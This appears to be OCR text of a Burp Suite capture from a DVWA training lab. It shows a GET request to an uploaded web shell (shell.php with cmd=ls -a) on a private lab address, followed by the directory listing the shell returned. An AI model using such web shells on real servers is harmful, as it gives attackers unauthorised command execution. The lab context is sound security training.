 Request to http://192.168.50.111:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls%20-a HTTP/1.1
2 Host: 192.168.50.111
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=a1b0ad28ca2ebfdc73f177e8ceaaee22
10 Connection: close
11
192.168.50.111/dvwa/hack
Not secure | 192.168.50.111/dvwa/hackable/uploads/shell.php?cmd=ls%20-a
. .. dvwa_email.png shell.php